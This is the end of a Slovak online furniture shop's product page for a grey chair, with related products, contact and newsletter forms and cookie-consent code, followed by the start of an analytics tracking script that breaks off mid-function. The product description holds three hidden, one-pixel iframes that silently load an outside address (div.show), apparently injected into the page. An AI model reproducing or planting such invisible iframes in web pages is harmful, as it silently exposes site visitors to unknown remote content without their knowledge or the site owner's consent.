Chrbtová opierka výška: 36 cm<br />
Šírka operadla: 39 cm<br />
Materiál sedadla: Drevo<br />
Materiál rámu: kov s chrómovým vzhľadom</p>
<p>Ďaľšie vlastnosti:</p>
<p>- Stohovateľnosť<br />
- Moderný a funkčný dizajn<br />
- Jednoduché čistenie<br />
- Pohodlné sedenie aj po niekoľkých hodinách</p>
  <p>&nbsp;</p>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>	
</div>
 



 



   
      </div>
 
    </div>
 
  </div>
</div>




<div id="layer_cart" class="modal fade prod-add-modal">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button> 
      </div>
 
      <div class="modal-body">
        <h2><i class="icon-check"></i> Tovar bol pridaný do košíka</h2>
 
        <div class="row">
          <div class="col-sm-6">
            <img id="p-image" src="" />
          </div>
 
          <div class="col-sm-6">
            <h3 id="p-title"></h3>
 
            <p class="price-info-box">Cena: <span id="p-price"></span> </p>
 
            <p>Množstvo: <span id="p-quantity"></span> </p>
 
          </div>
 
        </div>
 
      </div>
 
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal"><i class="icon-chevron-left"></i> Späť</button> <a href="/nakupny-kosik/" class="btn btn-primary">Pokračovať <i class="icon-chevron-right"></i></a> 
      </div>
 
    </div>
 
  </div>
</div>



<div class="highlight">
<div class="row">
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/bezpecny-nakup/"> <img src="/resources/App/medium/bezpecny-nakup-icon.png" alt="Bezpečný nákup a Overené zákazníkmi" width="50" height="50"> </a>
<h3>Bezpečný nákup</h3>
<p> Sme tu pre Vás už viac ako 15 rokov. Certifikovaný obchod, na ktorý sa môžete spoľahnúť.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/doprava-a-platby/"> <img src="/resources/App/large/doprava-zadarmo-icon.png" alt="Doprava zadarmo" width="50" height="50"> </a>
<h3>Doprava zadarmo na všetko</h3>
<p> Všetky produkty Vám doručíme kuriérom až domov bez akýchkoľvek poplatkov.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/vratenie-tovaru-formular/"> <img src="/resources/App/large/vratenie-tovaru-icon.png" alt="Jednoduché vrátenie tovaru" width="50" height="50"> </a>
<h3>Jednoduché vrátenie tovaru</h3>
<p> Tovar nám môžete do 14 dní vrátiť jednoducho a bez starostí.</p>
</div>
</div>
</div>
</div><!-- region tsc-0-1-0-0 end -->
    </div>
  </div>
</div>
<!--  content end --> 

  </div>

  <section  class="layer"   ><div class="container"><div class="container-inner">





<div class=".carousel">

<div class="products-list ">
  <div class="m-box"><h2 class="product-list-title"><span>Ďaľšie zaujímavé produkty</span></h2><div class="m-holder"> 
  
  
  
  

<div class="row source-type-5 product-block-wrapper">


  
  
    
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/stolicka-sofia-oezamat-nohy-round-natura-svetlo-zelena/" title="Stolička Sofia - zamat, nohy round natura - Svetlo zelená"><img class="img-responsive img-center" alt="Stolička Sofia - zamat, nohy round natura - Svetlo zelená" src="/resources/App/tiny/202309111214520.1675347757-9d117875e9.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: CP-321606</span> 
        <h2 class="title "><a href="/stolicka-sofia-oezamat-nohy-round-natura-svetlo-zelena/" title="Stolička Sofia - zamat, nohy round natura - Svetlo zelená">Stolička Sofia - zamat, nohy round natura - Svetlo zelená</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">71,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/stolicka-king-latka-drevene-nohy-orech-hneda/" title="Stolička King látka, drevené nohy orech - Hnedá"><img class="img-responsive img-center" alt="Stolička King látka, drevené nohy orech - Hnedá" src="/resources/App/tiny/1505469964-e3565ef98c.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: CP-181982203</span> 
        <h2 class="title "><a href="/stolicka-king-latka-drevene-nohy-orech-hneda/" title="Stolička King látka, drevené nohy orech - Hnedá">Stolička King látka, drevené nohy orech - Hnedá</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">156,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/stolicka-king-drevene-nohy-orech-cierna/" title="Stolička King, drevené nohy orech - Čierna"><img class="img-responsive img-center" alt="Stolička King, drevené nohy orech - Čierna" src="/resources/App/tiny/202312051629310.1701245534-f425f078ad.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: CP-181443101</span> 
        <h2 class="title "><a href="/stolicka-king-drevene-nohy-orech-cierna/" title="Stolička King, drevené nohy orech - Čierna">Stolička King, drevené nohy orech - Čierna</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">178,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/jedalenska-stolicka-tilde--zamat-kovove-nohy-cierne-hneda/" title="Jedálenská stolička Tilde - zamat, kovové nohy čierne - Hnedá"><img class="img-responsive img-center" alt="Jedálenská stolička Tilde - zamat, kovové nohy čierne - Hnedá" src="/resources/App/tiny/1625030910-540a6ccff8.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: CP-317217</span> 
        <h2 class="title "><a href="/jedalenska-stolicka-tilde--zamat-kovove-nohy-cierne-hneda/" title="Jedálenská stolička Tilde - zamat, kovové nohy čierne - Hnedá">Jedálenská stolička Tilde - zamat, kovové nohy čierne - Hnedá</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">82,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
 
   </div>

  </div></div> 
</div>





</div><!-- region tsc-1432-5-0-0 end --></div></div></section><!-- region tsc-0-5-0-0 end -->




  <div class="footer-outer">
    <div class="infos">
    <div class="container">
        

<p>Potrebujete viac informácií?</p>
<div id="product-form" class="noprint">
	<h2>Otázka o produkte</h2>
	<form method="post" action="/produkt/stolicka-callisto-siva/" class="form-vertical" name="sendq">
		
		<fieldset>
			<div class="form-group">
				<label class="control-label" for="name">Vaše meno<font color="red">*</font> :</label>
					<input type="text" name="name" class="form-control required" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="phone">Telefón:</label>
					<input type="text" class="form-control" name="phone" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="email">Email<font color="red">*</font> :</label>
					<input type="text" class="form-control required email" name="email" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="request">Správa<font color="red">*</font> :</label>
					<textarea type="text" rows="6" name="request" class="form-control required">CP-181057008 - "Stolička Callisto - Sivá"
</textarea>
					<input type="hidden" value="sendq" name="ccsForm">
			</div>
		</fieldset>
		
		
		<div class="form-group">
				<input name="Button_DoSent" class="btn-primary btn" type="submit" value="Odoslať">
		</div>
		
	</form>
</div>

<!-- region tsc-0-6-0-0 end -->
    </div>
</div>

<div id="links">
    <div class="container">
        <div class="row">
                <div class="col-sm-3 col-md-3">
                <h4>Naša ponuka</h4>
                <ul class="f-l">
                    <li><a href="/nabytok/"
                           title="Nábytok - barové stoličky, jedálenské stoličky, kreslá, lavice a taburety, stoly, sedacie vaky, komody, police, stoly, detský nábytok">Nábytok</a>
                    </li>
                    <li><a href="/kancelarsky-nabytok/"
                           title="Kancelársky nábytok - kancelárske kreslá, kancelárske stoličky, konferenčné stoličky">Kancelársky
                        nábytok</a>
                    </li>
                    <li><a href="/svietidla/" title="Svietidlá - stropné svietidlá, stolové lampy, stojace lampy">Svietidlá</a>
                    </li>
                    <li><a href="/doplnky/"
                           title="Bytové doplnky - vešiakové steny, paravány, zrkadlá, stojany na palivové drevo">Doplnky</a>
                    </li>
                    <li><a href="/akcie/" title="Ponuka zlacnených produktov a produktov v akcii za výhodné ceny.">Akciová
                        ponuka</a>
                    </li>
                    <li><a href="/novinky/" title="Najnovšie produkty v našej ponuke.">Novinky</a></li>
                </ul>

           <div class="footer-contact">
                 <i class="icon-info-sign"></i>   +421 911 020 327 </i><br>
                 <i class="icon-envelope-alt"></i>   info@design-shop.sk</b>  
           </div>
                <br> <br><br><br>
        
        
<!-- Begin Footer MailChimp Signup Form -->
<div id="footer-newsletter">
    <div class="wrapper" style="margin:0 auto">
        <form action="https://design-shop.us2.list-manage.com/subscribe/post" method="POST">
            <input type="hidden" name="u" value="8e2edbe621e644e4f59cf9144">
            <input type="hidden" name="id" value="130922ade0">
            <div id="mc_embed_signup_scroll">
                <h4>Novinky & špeciálne ponuky</h4>
                <div class="wrapper-signup">
                    <input type="email" SIZE="30" value="E-mail" name="MERGE0" class=""
                           id="MERGE0" onfocus="if(this.value==this.defaultValue)this.value='';"
                           onblur="if(this.value=='')this.value=this.defaultValue;">
                    <label for="mce-EMAIL"></label>
                    <!-- <p><a href="http://us2.campaign-archive2.com/home/?u=8e2edbe621e644e4f59cf9144&id=130922ade0" title="View previous campaigns">View previous campaigns.</a></p>-->
                    <div id="mce-responses" class="clear">
                        <div class="response" id="mce-error-response" style="display:none"></div>
                        <div class="response" id="mce-success-response" style="display:none"></div>
                    </div>
                    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
                                                                                              name="b_8e2edbe621e644e4f59cf9144_130922ade0"
                                                                                              tabindex="-1" value="">
                    </div>
                    <input type="submit" value="Prihlásiť" name="subscribe" id="mc-embedded-subscribe" class="button">
					
                </div>
            </div>
    </div>
    </form>
</div>
          <br></div>
<!--End mc_embed_signup-->

    
  
            <div class="col-sm-3 col-md-3">
                <h4>Informácie</h4>
                <ul class="f-l">
                    <li><a href="/informacie-o-nakupe/">Informácie o nákupe</a></li>
                    <li><a href="/inspiracie/">Referencie</a></li>
                    <li><a href="/doprava-a-platby/">Doprava a platby</a></li>
                    <li><a href="/tos-sk/">Obchodné podmienky</a></li>
					<li><a href="/tos-sk/#ochrana-udajov" title="Ochrana osobných údajov">Ochrana osobných údajov</a></li>
                    <li><a href="/reklamacny-formular/">Reklamácie</a></li>
                    <li><a href="/vratenie-tovaru-formular/">Vrátenie tovaru</a></li>
                    <li><a href="/kontakt/">Kontakt</a></li>
                </ul>
                <br>

            </div>

            <div class="col-sm-3 col-md-3">
                <h4>Bezpečné nakupovanie</h4><a href="http://www.bezpecnynakup.sk/certified_shops.aspx" target="_blank"
                   title="Sme certifikovaný Slovenskou asociáciou pre elektronický obchod.">
<img src="/Themes/design-shop/images/bezpecny-nakup.png" alt="Sme certifikovaný Slovenskou asociáciou pre elektronický obchod." width="150" /></a>
                <br> <br><br>
                <h4>Pre vašu záhradu</h4>
<a href="http://www.garden-shop.sk/" target="_blank"
                   title="Garden-shop.sk - záhradný nábytok, záhradné doplnky." alt="Garden-shop.sk - záhradný nábytok, záhradné doplnky."><img
                        src="/Themes/design-shop/images/gs-footer-logo.png"
                        alt="Garden-shop.sk - záhradný nábytok, záhradné doplnky." width="150" /></a>

				 <br><br><br>
            </div>
			
            <div class="col-sm-3 col-md-3">
                
               <h4>Online platby</h4>
<a href="/doprava-a-platby/#platby"><img src="/Themes/design-shop/images/online-platby.png" title="Možnosti platby na našich stránkach" alt="Možnosti platby na našich stránkach" width="200" ></a><br><br><br>
                <h4>Jazyk</h4>
                <div id="language"><a href="http://www.design-shop.cz">Česky</a></div>
                <br><br>
                <!--
				<h4>Facebook</h4>
                <a href="https://www.facebook.com/Designeshop/" target="_blank" title="Design-shop.sk na Facebook"><i class="icon-facebook-sign"></i>/Designeshop</a>
            <br> <br>
				-->
			</div>

        </div>

    </div>
</div>

<!-- Begin MailChimp Signup Form -->
<div id="mailchimp">
    <div class="wrapper" style="margin:0 auto">
        <form action="https://design-shop.us2.list-manage.com/subscribe/post" method="POST">
            <input type="hidden" name="u" value="8e2edbe621e644e4f59cf9144">
            <input type="hidden" name="id" value="130922ade0">
            <div id="mc_embed_signup_scroll">
                <h4>Newsletter novinky & špeciálne ponuky</h4>
                <div class="wrapper-signup">
                    <input type="email" SIZE="30" value="Vaša emailová adresa" name="MERGE0" class=""
                           id="MERGE0" onfocus="if(this.value==this.defaultValue)this.value='';"
                           onblur="if(this.value=='')this.value=this.defaultValue;">
                    <label for="mce-EMAIL"></label>
                    <!-- <p><a href="http://us2.campaign-archive2.com/home/?u=8e2edbe621e644e4f59cf9144&id=130922ade0" title="View previous campaigns">View previous campaigns.</a></p>-->
                    <div id="mce-responses" class="clear">
                        <div class="response" id="mce-error-response" style="display:none"></div>
                        <div class="response" id="mce-success-response" style="display:none"></div>
                    </div>
                    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
                                                                                              name="b_8e2edbe621e644e4f59cf9144_130922ade0"
                                                                                              tabindex="-1" value="">
                    </div>
                    <input type="submit" value="Prihlásiť" name="subscribe" id="mc-embedded-subscribe" class="button">
					
                </div>
            </div>
    </div>
    </form>
</div>
<!--End mc_embed_signup-->




    <div class="copyright-outer copyright-default" >

  <div class="copyright-inner container">

    <div class="row">
		

      <div class="col-md-12">
			<div class="text-center">
            	<img src="/Themes/design-shop/images/ds_logo.png" />
				
              <div>
              &copy;<span >2026</span>
              </div>
                
            </div>
      </div>
      
      
    </div>
  </div>

	

</div>

  </div>


</div>

<!-- scripts start --> 
<script src="/Themes/design-shop/scripts/rt-sk.js?v=20251125093922"  ></script> 

<script src="/lib/functions.php?v=1&amp;storeid=1&amp;locale=sk" type="text/javascript"></script>
<script src="/lib/form.plugin.js?v=2"></script>
			<script>
this.imagePreview = function (folder) {

    var xOffset = 10;
    var yOffset = 10;

    $("a.img-preview").hover(function (e) {


            $("body").append("<p id='preview'><img src='" + $(this).find("img").attr("src").replace(folder, "/small/") + "' alt='Image preview' /></p>");
            $("#preview")
                .css("top", (e.pageY - xOffset) + "px")
                .css("left", (e.pageX + yOffset) + "px")
                .fadeIn("fast");
        },

        function () {
            $("#preview").remove();
        });

    $("a.img-preview").mousemove(function (e) {
        $("#preview")
            .css("top", (e.pageY - xOffset) + "px")
            .css("left", (e.pageX + yOffset) + "px");
    });

};

				$(document).ready(function() { 
    if(tgrGetScreenWidth() > 767){
		imagePreview('tiny');
	}
  })</script><script>

var isBuyAble = true;
function onCartSendSubmit(){ 
	if(!isBuyAble){ 
		alert("Produkt nie je dostupný.");
		 return false;
	}
 	if( !onValidateFormBase() ){
		 return false; }
	
	 
	callAjaxAddToBasket(); return false; 
	
} 
var pictureSize = 'medium'; 

$("#quantity").TouchSpin({ min: 1, max: 500, step: 1, verticalbuttons: false, buttondown_txt: "&#8722;", buttonup_txt: "+", buttondown_class: "btn btn-default bootstrap-touchspin-down", buttonup_class: "btn btn-default bootstrap-touchspin-up" });</script><!-- scripts end -->

 


<div class="text-center margin-top-20 margin-botton-20">
    <a class="cookie-reinit" href="javascript:void(0)"><small>Nastavenia cookies</small></a>
    <br>
</div>

<script>

var cookieOptions = {
        cookieTypes: [
{
                    type: "Analytické",
                    value: "analytics",
                    description: "Umožňujú počítať návštevy a zdroje návštevnosti. Vďaka týmto súborom je známe, ktoré stránky sú populárnejšie a ako sa na nich návštevníci pohybujú. Všetky informácie, ktoré tieto cookies zhromažďujú, sú anonymné."
        },{
                    type: "Marketingové",
                    value: "marketing",
                    description: "Marketingové cookie môžu prostredníctvom našej stránky používať naši reklamní partneri. Používajú sa na vytvorenie profilu vašich záujmov na základe informácií o stránkach, ktoré si prezeráte, čo zahŕňa jedinečnú identifikáciu vášho prehliadača a koncového zariadenia. Ak tieto cookie nepovolíte, stále sa vám vo vašom prehliadači budú zobrazovať základné reklamy, ktoré nie sú založené na vašich záujmoch."
        },{
                    type: "Reklamné údaje",
                    value: "user_data",
                    description: "Súhlasím so zasielaním údajov súvisiacich s inzerciou spoločnosti Google."
        },{
                    type: "Prispôsobené reklamy Google",
                    value: "personalization",
                    description: "Súhlasím s používaním personalizovaných reklám. Tieto reklamy sú prispôsobené konkrétnym preferenciám, správaniu a vlastnostiam používateľov. Google zhromažďuje údaje o aktivitách používateľov online, ako sú vyhľadávania, navštívené webové stránky, kliknutia a online nákupy, aby lepšie porozumel ich záujmom a preferenciám."
        },{
                    type: "Ostatné",
                    value: "others",
                    description: "Tieto súbory sú cookies tretích strán. Zhromažďujú informácie o používaní webovej stránky, zabezpečujú funkčnosť rôznych nástrojov (napríklad prezeranie YouTube videí, zdieľanie príspevkov na sociálnych sieťach) a lepšiu používateľskú skúsenosť."
        }                                
            ],
        title: "Táto stránka používa súbory cookies",
        link: "/cookies-sk/",
        message: "Pre poskytovanie lepších služieb používame cookies. Sú to malé súbory ukladané do prehliadača. Podľa nich stránka vie, ktoré stránky ste navštívili, či ste prihlásení, ako stránku správne zobraziť a pod. Kliknutím na Prijať všetky vyjadríte súhlas s používaním cookies.",
        moreInfoLabel: "Viac informácií",
        topPosition: "fixed",
        cookieTypesTitle: "Vyberte cookies, ktoré chcete prijať",
        fixedCookieTypeLabel:"Nevyhnutné",
        advancedBtnLabel: "Nastavenia",
        acceptBtnLabel: "Uložiť nastavenia",
        acceptAllBtnLabel: "Prijať všetky",
        denyBtnLabel: "Odmietnuť"

}




    $("body").ihavecookies(cookieOptions);
    $(".cookie-reinit").on("click", function(){
        window.scrollTo({top: 0});
        $("body").ihavecookies(cookieOptions, "reinit");
    });






</script>
    
<a href="#" class="scroll-to-top btn btn-primary" role="button" aria-label="Hore" style="display: none;">
  <span class="icon-arrow-up" aria-hidden="true"></span>
  <span class="sr-only">Hore</span>
</a>
    <!-- 0.094272136688232 --></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://app.permoniq.com/
body_size: 18342
content:
let dp_eventsToCheck = [
  "add_to_cart",
  "view_item",
  "login",
  "sign_up",
  "view_cart",
  "begin_checkout",
  "remove_from_cart",
  "view_item_list",
  "select_item",
  "add_to_wishlist",
  "view_promotion",
  "select_promotion",
  "add_payment_info",
  "add_shipping_info",
  "refund",
];

let dp_eventsForUpgates = {
  "cart.add": "add_to_cart",
  "cart.remove": "remove_from_cart",
  "checkout.initiate": "begin_checkout",
  "checkout.payment.select": "add_payment_info",
  "checkout.shipment.select": "add_shipping_info",
};

var dp_xdataSent = false;
let dp_lastTrackedUrl = window.location.href;

window.index_conversion = window.index_conversion || {};
window.index_conversion.automatic_event =
  window.index_conversion.automatic_event || [];
var dp_dataProcessed = false;
var urlForErrors =
  "https://n8n.advisio.cz/webhook/cc0a1f34-d512-46b6-b8ad-f60750a019ea";
var dp_shopType;

// custom_cb (EEpurchase*) state
var dp_cbLastTransactionId = null;

// Matches only: "EEpurchase" or "EEpurchase" + 2-letter suffix (CZ/SK/RO/...)
function dp_isCbPurchaseEventName(name) {
  const n = String(name || "").trim();
  return /^EEpurchase(?:[A-Za-z]{2})?$/.test(n);
}

// -------------------------
// dp_config (purchase)
// -------------------------
function dp_getConfigFromLocalStorage() {
  try {
    if (typeof window === "undefined") return null;
    const ls = window.localStorage;
    if (!ls || typeof ls.getItem !== "function") return null;

    const raw =
      ls.getItem("dp_config") ||
      ls.getItem("dpConfig") ||
      ls.getItem("dataplus_config") ||
      ls.getItem("dataPlus_config");

    if (!raw || typeof raw !== "string") return null;

    const parsed = JSON.parse(raw);
    return parsed && typeof parsed === "object" ? parsed : null;
  } catch (_) {
    return null;
  }
}

function dp_getConfig() {
  const winCfg =
    window.dp_config && typeof window.dp_config === "object"
      ? window.dp_config
      : null;
  const lsCfg = dp_getConfigFromLocalStorage();

  if (winCfg && lsCfg) return { ...lsCfg, ...winCfg };
  if (winCfg) return winCfg;
  if (lsCfg) return lsCfg;
  return {};
}

function dp_cfgString(x) {
  return typeof x === "string" && x.trim() ? x.trim() : "";
}

function dp_getDlTypePreference() {
  const c = dp_getConfig();
  return dp_cfgString(c.dl_type || c.dlType);
}

function dp_dlTypeAllowed(type) {
  const pref = dp_getDlTypePreference();
  if (!pref) return true;
  return String(pref) === String(type);
}

function dp_getPurchaseEventNames() {
  const c = dp_getConfig();
  const override =
    c.purchase_change ||
    c.purchaseChange ||
    c.purchase_event ||
    c.purchaseEvent;

  if (typeof override === "string" && override.trim()) return [override.trim()];
  if (Array.isArray(override) && override.length) {
    return override.map((x) => String(x).trim()).filter(Boolean);
  }

  return ["purchase", "purchase_stape"];
}

function dp_isPurchaseEventName(name) {
  const n = String(name || "").trim();
  if (!n) return false;
  const list = dp_getPurchaseEventNames();
  for (let i = 0; i < list.length; i++) {
    if (n === list[i]) return true;
  }
  return false;
}

function dp_toFiniteNumber(x) {
  if (x === null || x === undefined) return null;
  if (typeof x === "number") return isFinite(x) ? x : null;
  const s = String(x).trim();
  if (!s) return null;
  const normalized = s.replace(/\s+/g, "").replace(",", ".");
  const n = Number(normalized);
  return isFinite(n) ? n : null;
}

function dp_getByDotPath(obj, dotPath) {
  if (!obj || typeof obj !== "object") return undefined;
  const p = String(dotPath || "").trim();
  if (!p) return undefined;
  if (p.indexOf(".") === -1) return obj[p];
  const parts = p.split(".").filter(Boolean);
  let cur = obj;
  for (let i = 0; i < parts.length; i++) {
    if (!cur || typeof cur !== "object") return undefined;
    cur = cur[parts[i]];
  }
  return cur;
}

// chain[0] = current ctx, chain[1] = parent, chain[2] = grandparent, ...
// Relative path syntax: "../" to go up.
function dp_resolveRelativePath(chain, spec) {
  const s0 = dp_cfgString(spec);
  if (!s0) return undefined;

  let s = s0;
  let up = 0;
  while (s.startsWith("../")) {
    up++;
    s = s.slice(3);
  }

  const idx = Math.min(up, Math.max(0, (chain?.length || 1) - 1));
  const target = Array.isArray(chain) && chain.length > 0 ? chain[idx] : null;
  if (!target || typeof target !== "object") return undefined;

  if (!s) return target;
  return dp_getByDotPath(target, s);
}

function dp_getPurchaseDecimals() {
  const c = dp_getConfig();
  const raw = c.purchase_decimals ?? c.purchaseDecimals;
  const n = Number(raw);
  return Number.isFinite(n) && n >= 0 && n <= 6 ? n : 2;
}

function dp_isPathOnlySpec(spec) {
  const s = dp_cfgString(spec);
  if (!s) return false;
  if (s.includes("(") || s.includes(")")) return false;
  if (s.includes("**")) return false;
  if (/[+\-*/%]/.test(s)) return false;
  return true;
}

// ---- Safe math expression evaluator (no eval) ----
// Supports: + - * / % **, parentheses, unary -
// Identifiers resolve from chain (supports ../); identifier "value" means baseValueRaw
function dp_tokenizeExpr(expr) {
  const s = String(expr || "").replace(/\s+/g, "");
  const tokens = [];
  let i = 0;

  const isDigit = (c) => c >= "0" && c <= "9";
  const isIdentStart = (c) =>
    (c >= "a" && c <= "z") ||
    (c >= "A" && c <= "Z") ||
    c === "_" ||
    c === "." ||
    c === "/";
  const isIdentChar = (c) => isIdentStart(c) || isDigit(c);

  while (i < s.length) {
    const c = s[i];

    // number (123, 123.45, .5)
    if (isDigit(c) || (c === "." && isDigit(s[i + 1]))) {
      let j = i + 1;
      while (j < s.length && (isDigit(s[j]) || s[j] === ".")) j++;
      tokens.push({ t: "num", v: s.slice(i, j) });
      i = j;
      continue;
    }

    if (c === "(" || c === ")") {
      tokens.push({ t: "par", v: c });
      i++;
      continue;
    }

    if ("+-*/%".includes(c)) {
      if (c === "*" && s[i + 1] === "*") {
        tokens.push({ t: "op", v: "**" });
        i += 2;
      } else {
        tokens.push({ t: "op", v: c });
        i++;
      }
      continue;
    }

    // identifier / path: value, tax, foo.bar, ../tax, ../../a.b
    if (isIdentStart(c)) {
      let j = i + 1;
      while (j < s.length && isIdentChar(s[j])) j++;
      tokens.push({ t: "id", v: s.slice(i, j) });
      i = j;
      continue;
    }

    return null;
  }

  return tokens;
}

function dp_toRpn(tokens) {
  const out = [];
  const stack = [];

  const prec = {
    "u-": 5,
    "**": 4,
    "*": 3,
    "/": 3,
    "%": 3,
    "+": 2,
    "-": 2,
  };
  const rightAssoc = { "**": true, "u-": true };

  let prev = "start"; // start | num | id | op | ( | )

  for (let i = 0; i < tokens.length; i++) {
    const tok = tokens[i];

    if (tok.t === "num" || tok.t === "id") {
      out.push(tok);
      prev = tok.t;
      continue;
    }

    if (tok.t === "par" && tok.v === "(") {
      stack.push(tok);
      prev = "(";
      continue;
    }

    if (tok.t === "par" && tok.v === ")") {
      while (
        stack.length &&
        !(
          stack[stack.length - 1].t === "par" &&
          stack[stack.length - 1].v === "("
        )
      ) {
        out.push(stack.pop());
      }
      if (!stack.length) return null;
      stack.pop();
      prev = ")";
      continue;
    }

    if (tok.t === "op") {
      let op = tok.v;
      if (op === "-" && (prev === "start" || prev === "op" || prev === "(")) {
        op = "u-";
      }
      const opTok = { t: "op", v: op };

      while (stack.length) {
        const top = stack[stack.length - 1];
        if (top.t !== "op") break;
        const p1 = prec[opTok.v];
        const p2 = prec[top.v];
        if (p1 === undefined || p2 === undefined) return null;
        const pop = rightAssoc[opTok.v] ? p1 < p2 : p1 <= p2;
        if (!pop) break;
        out.push(stack.pop());
      }

      stack.push(opTok);
      prev = "op";
      continue;
    }

    return null;
  }

  while (stack.length) {
    const t = stack.pop();
    if (t.t === "par") return null;
    out.push(t);
  }

  return out;
}

function dp_evalRpn(rpn, chain, baseValueRaw) {
  const st = [];

  const resolveVar = (name) => {
    const n = String(name || "");
    if (!n) return null;
    if (n.toLowerCase() === "value") return dp_toFiniteNumber(baseValueRaw);
    const v = dp_resolveRelativePath(chain, n);
    return dp_toFiniteNumber(v);
  };

  for (let i = 0; i < rpn.length; i++) {
    const tok = rpn[i];

    if (tok.t === "num") {
      const n = dp_toFiniteNumber(tok.v);
      if (n === null) return null;
      st.push(n);
      continue;
    }
    if (tok.t === "id") {
      const n = resolveVar(tok.v);
      if (n === null) return null;
      st.push(n);
      continue;
    }

    if (tok.t === "op") {
      if (tok.v === "u-") {
        if (st.length < 1) return null;
        st.push(-st.pop());
        continue;
      }
      if (st.length < 2) return null;
      const b = st.pop();
      const a = st.pop();
      let r;
      switch (tok.v) {
        case "+":
          r = a + b;
          break;
        case "-":
          r = a - b;
          break;
        case "*":
          r = a * b;
          break;
        case "/":
          r = a / b;
          break;
        case "%":
          r = a % b;
          break;
        case "**":
          r = Math.pow(a, b);
          break;
        default:
          return null;
      }
      if (!isFinite(r)) return null;
      st.push(r);
      continue;
    }

    return null;
  }

  if (st.length !== 1) return null;
  return st[0];
}

function dp_computeFromSpec(spec, chain, baseValueRaw) {
  const s = dp_cfgString(spec);
  if (!s) return null;

  if (dp_isPathOnlySpec(s)) {
    const v = dp_resolveRelativePath(chain, s);
    return v === undefined ? null : v;
  }

  const tokens = dp_tokenizeExpr(s);
  if (!tokens) return null;
  const rpn = dp_toRpn(tokens);
  if (!rpn) return null;

  const res = dp_evalRpn(rpn, chain, baseValueRaw);
  if (res === null) return null;

  const decimals = dp_getPurchaseDecimals();
  return Number(res).toFixed(decimals);
}

function dp_getPurchaseFieldsConfig() {
  const c = dp_getConfig();
  const fields =
    (c.purchase_fields && typeof c.purchase_fields === "object"
      ? c.purchase_fields
      : null) ||
    (c.purchaseFields && typeof c.purchaseFields === "object"
      ? c.purchaseFields
      : null) ||
    {};

  // Backward-compat: allow root `value` as alias for purchase_fields.value
  const rootValue = dp_cfgString(c.value);
  if (rootValue && !Object.prototype.hasOwnProperty.call(fields, "value")) {
    fields.value = rootValue;
  }

  return fields;
}

function dp_getPurchaseItemsConfig() {
  const c = dp_getConfig();
  return (
    (c.purchase_items && typeof c.purchase_items === "object"
      ? c.purchase_items
      : null) ||
    (c.purchaseItems && typeof c.purchaseItems === "object"
      ? c.purchaseItems
      : null)
  );
}

function dp_transformPurchaseItems(itemsArray, mode, cfg) {
  if (!Array.isArray(itemsArray)) return [];
  const m = (mode || "ga4").toLowerCase();

  if (m === "dp") {
    return itemsArray
      .map((it) => (it && typeof it === "object" ? it : null))
      .filter(Boolean);
  }

  if (m === "map") {
    const map = cfg && typeof cfg === "object" ? cfg.map : null;
    if (!map || typeof map !== "object") return [];

    return itemsArray
      .map((raw) => (raw && typeof raw === "object" ? raw : null))
      .filter(Boolean)
      .map((raw) => {
        const out = {};
        Object.keys(map).forEach((outKey) => {
          const srcPath = map[outKey];
          if (typeof srcPath !== "string" || !srcPath.trim()) return;
          const v = dp_getByDotPath(raw, srcPath.trim());
          if (v === undefined || v === null || String(v).trim() === "") return;
          out[outKey] = outKey === "lp" ? Number(v) : String(v);
        });
        return Object.keys(out).length ? out : null;
      })
      .filter(Boolean);
  }

  // ga4 (default): reuse existing GA4 item transformer
  const transformed = transformItemsObject(itemsArray);
  return Array.isArray(transformed) ? transformed : [];
}

function dp_applyPurchaseConfig(
  purchaseEvent,
  chain,
  baseValueRaw,
  rawItems,
  defaultItems,
) {
  try {
    const fields = dp_getPurchaseFieldsConfig();
